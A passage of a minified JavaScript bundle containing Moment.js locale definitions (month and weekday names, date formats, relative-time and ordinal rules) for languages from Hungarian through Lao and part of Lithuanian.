sekundi",m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},22138:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},11423:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(30381))},29218:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(30381))},90135:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var o=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?o+(n||a?"mínútur":"mínútum"):n?o+"mínúta":o+"mínútu";case"hh":return t(e)?o+(n||a?"klukkustundir":"klukkustundum"):o+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?o+"dagar":o+(a?"daga":"dögum"):n?o+"dagur":o+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?o+"mánuðir":o+(a?"mánuði":"mánuðum"):n?o+"mánuður":o+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?o+(n||a?"ár":"árum"):o+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},90626:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},39183:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 HH:mm dddd",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日 HH:mm dddd"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(30381))},24286:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(30381))},12105:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:{standalone:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),format:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return/(წამი|წუთი|საათი|წელი)/.test(e)?e.replace(/ი$/,"ში"):e+"ში"},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის უკან"):/წელი/.test(e)?e.replace(/წელი$/,"წლის უკან"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(30381))},47772:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(30381))},18758:function(e,t,n){!function(e){"use strict";e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysMin:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},week:{dow:1,doy:4}})}(n(30381))},79282:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬ_ಅಕ್ಟೋಬ_ನವೆಂಬ_ಡಿಸೆಂಬ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(30381))},33730:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}일/,ordinal:"%d일",meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(30381))},33291:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кече саат] LT",lastWeek:"[Өткен аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(30381))},36841:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return n(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return n(e)}return n(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return n(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return n(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},55466:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(30381))},57010:function(e,t,n){!function(e){"use strict";var t={m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function r(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function o(e,t,o,i){var s=e+" ";return 